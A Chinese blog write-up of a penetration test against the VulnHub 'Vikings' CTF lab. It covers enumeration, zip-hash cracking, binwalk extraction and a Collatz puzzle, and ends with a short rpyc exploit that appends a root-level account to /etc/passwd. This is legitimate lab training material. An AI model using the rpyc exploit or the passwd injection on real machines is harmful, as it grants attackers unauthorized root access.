VulnHub靶机渗透实战9-vikings

本次靶机是CTF风格的靶机。

靶场地址:Vikings: 1 ~ VulnHub

网络呢还是桥接模式。

Description

A CTF machine with full of challenges

Do what is visible, no rabbit holes

Learn new things, and make sure that you enum first then hack.

Discord- luckythandel#6053 {for any-hint}

This works better with VirtualBox rather than VMware

一;信息收集哇。



1;快速简单方便的发现主机和开放的服务端口。

2;访问一下,很帅。



3;爆破一下子目录。

gobuster dir -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://192.168.1.60/site/ -x txt,tar.tar.gz,php



4;看一下有没有什么有用的东西。



5;将base64编码(最后存在=,猜测应该是base64)的字符串进行解码保存到本地并使用file查看文件类型,获得文件类型为zip

curl http://192.168.1.66/site/war-is-over/ | base64 -d > upfine

6;修改后缀,查看一下,需要密码。fcrackzip工具也能用来爆破密码,fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u upfine.zip,但是爆破失败。

那就换一个zip2john。zip2john upfine.zip > paswd

用字典爆破。 john --wordlist=/usr/share/wordlists/rockyou.txt paswd



binwalk -e king --run-as=root



换这个工具查看隐藏信息,然后提取出来,然后提示我们加--run-as=root,之后目录下会多个目录。



用户名密码:floki/f@m0usboatbuilde7

二;漏洞枚举

1;登录ssh,



2;看看是什么东西。

编辑

编辑

我是著名的造船师弗洛基。我们竭尽全力袭击了巴黎但还是失败了。战后我们不知道拉格纳在哪。他现在很悲伤。我想向他道歉。

因为是我领导了所有的维京人。我得找到他。他可能在任何地方。#可打印字符是你的盟友。

#num = 29个质数。

collatz-conjecture (num)



3;考拉兹猜想

collatz-conjecture经过搜索为考拉兹猜想(英语:Collatz conjecture),又称为奇偶归一猜想、3n+1猜想、冰雹猜想、角谷猜想、哈塞猜想、乌拉姆猜想或叙拉古猜想,是指对于每一个正整数,如果它是奇数,则对它乘3再加1,如果它是偶数,则对它除以2,如此循环,最终都能够得到1。通过前面对数列求解的认识,我们可以类似的编写程序。这里判断奇数/偶数可以用求余函数mod,判断可以用if语句,循环终止是数列的某项达到1,可以用while语句。

所以boat的意思是让我们对第二十九个质数做考拉兹猜想,所得到的数的数列,其中可打印的字符(ascall可以代表的字符,256以内),就是我们要得到的



首先我们编写一段简单的python代码来计算出第二十九个质数。

n = 0

for i in range(1000):

flag = 0

if i < 2:

continue

j = int(i/2) + 1

for k in range(2,j):

if i % k == 0:

flag = 1

break

if flag == 0:

n += 1

print("第",n,"个质数为",i)



再编写一个简单python做考拉兹猜想,并且输出所有ascall为256以内的字符

再编写一个简单python做考拉兹猜想,并且输出所有ascall为256以内的字符

n = 109

num = []

num.append(n)

while n != 1:

if n % 2 == 0:

n =int(n / 2)

else:

n= int(3 * n + 1)

if(n < 256):

num.append(n)

print(num)

for i in num:

j = chr(i)

print(j,end='')



4;使用cyberchef的Strings模块分出所有可打印的字符,因为输出是每个字符占一行所以再用replace模块替换掉换行符方便复制密码,也要掉所有空格.



5;所以,ragnar用户的密码是:mR)|>^/Gky[gz=\.F#j5P(

第一个falg.

linux登录自动执行命令,可以通过

- 对于当前用户生效的

- 编辑当前主目录下的.bashrc文件添加一个指令

- 编辑当前主目录下的.profile文件

- .bash_profile文件

- 对于全局用户生效的

- /etc/profile



有一个文件是以root权限运行。通过搜索我们发现这个程序也是一个客户端服务端的程序,并且这个服务端文件的运行用户为root,我们可以通过编写代码向服务端发送特殊请求来获得root用户的shell。



1;写shell,调用有root执行rpyc.classic.connect文件的权限,创建一个用户和用户密码,写入shell,然后执行,最后,su sing。哦了!

import rpyc

def exp():

import os

os.system("echo 'sing:$1$tad/je9c$twFkrVbv69ZQt3mPBFrHX1:0:0:root:/root:/bin/bash' >> /etc/passwd")

conn = rpyc.classic.connect("localhost")

fn = conn.teleport(exp)

fn()



2;提权成功,第二个falg.

VulnHub靶机渗透实战9-vikings的更多相关文章

- DC-8靶机渗透实战

前言: 本文将讲述通过信息收集,再web站点的sql注入漏洞加john爆破登录后台,然后找到远程代码执行漏洞getshell,最后用exim4命令提权漏洞进行权限提升拿到最终的flag. 0x00 环 ...

- Vulnhub靶机渗透 -- DC5

信息收集 通过nmap搜索到IP为:192.168.200.11 开启了80http.111RPC服务端口 先打开网页,然后进行目录爆破 contact.php 攻击 经搜索没有发现可以攻击wheel ...

- Vulnhub靶机渗透 -- DC6

信息收集 开启了22ssh和80http端口 ssh可以想到的是爆破,又或者是可以在靶机上找到相应的靶机用户信息进行登录,首先看一下网站信息 结果发现打开ip地址,却显示找不到此网站 但是可以发现地址 ...

- VulnHub CengBox2靶机渗透

本文首发于微信公众号:VulnHub CengBox2靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆官网地址:https://download.vulnhub.com/cengbox/CengB ...

- VulnHub PowerGrid 1.0.1靶机渗透

本文首发于微信公众号:VulnHub PowerGrid 1.0.1靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆☆官网地址:https://download.vulnhub.com/power ...

- 22. CTF综合靶机渗透(十五)

靶机说明: Game of Thrones Hacking CTF This is a challenge-game to measure your hacking skills. Set in Ga ...

- hacknos-player靶机渗透

靶机下载地址https://www.vulnhub.com/entry/hacknos-player,459/ 网络配置 该靶机可能会存在无法自动分配IP的情况,所以无法扫描到的情况下需要手动配置获取 ...

- Acid靶机渗透

Acid渗透靶机实战 攻击机:kali 192.168.41.147 靶机: acid 192.168.41.149 信息收集 ip发现 开启Acid靶机,通过nmap进行局域网存火主机扫描. - 安装&初始设置

1. 设备 Raspberry Pi 4B MicorSD card (tf 卡) Windows 10 电脑 Android 手机 2. 烧录系统 利用官网提供的 Raspberry Pi Imag ...

- Kibana可视化数据(Visualize)

在侧边导航栏点击 Visualize 开始视化您的数据. Visualize 工具能让您通过多种方式浏览您的数据.例如:我们使用饼图这个重要的可视化控件来查看银行账户样本数据中的账户余额.点击屏幕中间 ...

- Elasticsearch:反向代理及负载均衡在 Elasticsearch 中的应用

文章转载自:https://elasticstack.blog.csdn.net/article/details/108365746

- nsis新插件:Aero.dll

可以使安装界面在 win7 Aero特效下非客户区透明并美化BrandingText定义的字串 下载:http://nsis.sourceforge.net/Aero_plug-in nsis交流群: ...

- jquery修改图片src

jquery修改图片src,会重新请求此图片url,重新加载图片.方法如下: $("#<img的id>").attr("src", src_valu ...

- mysql工具的使用、增删改查

mysql工具使用 目录 mysql工具使用 mysql的程序组成 mysql工具使用 服务器监听的两种socket地址 mysql数据库操作 DDL操作 数据库操作 表操作 用户操作 查看命令SHO ...

- misc办公室爱情

隐藏文字password2 编辑 word改后缀zip解开后document.xml找到password1 编辑 True_lOve_i2_supReMe 用wbs43open+密码解密pdf ...

- Springboot+vue 实现汽车租赁系统(毕业设计二)(前后端项目分离)

文章目录 1.系统功能列表 2.管理员端界面 2.1 商家登录界面 2.2 用户信息管理界面 2.3 汽车管理界面 2.4 订单界面 2.5 汽车图形报表 2.6 优惠券新增界面 3.普通用户界面 3 ...

- 齐博x1会员中心如何加标签

点击查看大图 轻松几步,你可以做会员中心的界面 这是调用文章的 代码如下:会员中心的标签跟前台使用方法是一模一样的, 关键之处就是多了一项动态参数 union="uid" 在以往, ...

- Redis 01: 非关系型数据库 + 配置Redis

数据库应用的发展历程 单机数据库时代:一个应用,一个数据库实例 缓存时代:对某些表中的数据访问频繁,则对这些数据设置缓存(此时数据库中总的数据量不是很大) 水平切分时代:将数据库中的表存放到不同数据库 ...